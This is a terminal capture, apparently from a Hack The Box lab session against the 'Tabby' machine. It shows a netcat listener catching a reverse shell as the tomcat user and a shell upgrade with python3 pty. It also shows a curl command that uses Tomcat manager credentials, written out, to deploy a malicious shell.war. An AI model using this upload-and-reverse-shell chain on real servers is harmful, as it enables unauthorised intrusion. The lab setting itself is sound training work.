 [Mozilla Firefox]
kali@kali: ~/htb/tabby
[kali@kali: ~/Downloads]
01:43 PM
57%
kali@kali:~/htb/tabby$ nc -nvlp 443
nc: Permission denied
kali@kali:~/htb/tabby$ sudo nc -nvlp 443
[sudo] password for kali:
Listening on 0.0.0.0 443
^C
kali@kali:~/htb/tabby$ sudo nc -nvlp 443
[sudo] password for kali:
Listening on 0.0.0.0 443
Connection received on 10.10.10.194 38130
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ bash -i
bash -i
tomcat@tabby:/var/lib/tomcat9$
kali@kali: ~/htb/tabby 162x16
^C
--- 10.10.10.194 ping statistics ---
8 packets transmitted, 0 received, 100% packet loss, time 7215ms
kali@kali:~/htb/tabby$ ping 10.10.10.194
PING 10.10.10.194 (10.10.10.194) 56(84) bytes of data.
64 bytes from 10.10.10.194: icmp_seq=55 ttl=63 time=93.2 ms
64 bytes from 10.10.10.194: icmp_seq=56 ttl=63 time=90.7 ms
^C
--- 10.10.10.194 ping statistics ---
57 packets transmitted, 2 received, 96.4912% packet loss, time 57383ms
rtt min/avg/max/mdev = 90.681/91.961/93.242/1.280 ms
kali@kali:~/htb/tabby$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/shell'
OK - Deployed application at context path [/shell]
kali@kali:~/htb/tabby$